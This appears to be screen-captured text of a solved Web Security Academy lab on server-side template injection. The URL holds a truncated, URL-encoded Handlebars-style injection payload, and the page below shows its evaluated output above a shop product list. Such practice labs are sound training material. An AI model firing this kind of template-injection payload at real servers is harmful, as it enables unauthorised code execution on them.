 Server-side template injection i
https://0a0d00a904f7b0e8819c84e7008200fa.web-security-academy.net/?message=cc3m%7b%7b%23with%20"hola"%20as%20%7cstring%7c%7d%7d%0a%20%20%7b%7b%23with%20"e"%7d%7d%0a%20%20%20%20%7b%7b%23with%20split%20as%2...
WebSecurity
Academy
Server-side template injection in an unknown language with a
documented exploit
Back to lab description
LAB Solved
Home
WE LIKE TO
SHOP
cc3m e 2 [object Object] function Function() { [native code] } 2 [object Object]
WALL-E
Pet Experience Days
$68.85
View details
Hydrated Crackers
$97.29
View details
Robot Home Security Buddy
$69.34
View details
Your Virtual Journey Starts Here
$97.68
View details
EZB EK